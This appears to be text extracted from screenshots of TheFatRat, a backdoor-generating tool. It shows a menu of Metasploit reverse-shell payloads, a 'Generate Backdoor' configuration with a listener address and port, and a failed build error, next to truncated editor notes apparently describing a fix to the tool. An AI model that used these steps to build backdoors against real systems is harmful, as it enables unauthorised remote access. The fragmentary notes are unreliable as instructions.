 *(Untitled)
File Edit Search Options Help
1 NEW Changes to be app
2
3 Some changes had to b
4 This happened because
5 when fatrat tries to
6
7 I will show a good ex
8
9 This is how fatrat is
root@Station1: /TheFatRat
FileEditViewSearchTerminalHelp
[ ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
+-----------------------------------------+
| [ 1 ] python/meterpreter/reverse_tcp |
| [ 2 ] linux/x86/shell_reverse_tcp |
| [ 3 ] linux/x86/meterpreter/reverse_tcp |
| [ 4 ] osx/armle/shell_reverse_tcp |
| [ 5 ] osx/ppc/shell_reverse_tcp |
| [ 6 ] bsd/x86/shell/reverse_tcp |
| [ 7 ] solaris/x86/shell_reverse_tcp |
+-----------------------------------------+
Choose Payload : 1
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
Generate Backdoor
+------------++-------------------------++-----------------------+
| Name || Descript || Your Input
+------------++-------------------------++-----------------------+
| LHOST || The Listen Addres || 1.1.1.1
| LPORT || The Listen Ports || 6666
| OUTPUTNAME || The Filename output || test
| PAYLOAD || Payload To Be Used || python/meterpreter/reverse_tcp
+------------++-------------------------++-----------------------+
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
There was a problem in the creation of your Backdoor DOC ,
check /TheFatRat/logs/msploit.log for more information about the error .
Press [ENTER] key to return to menu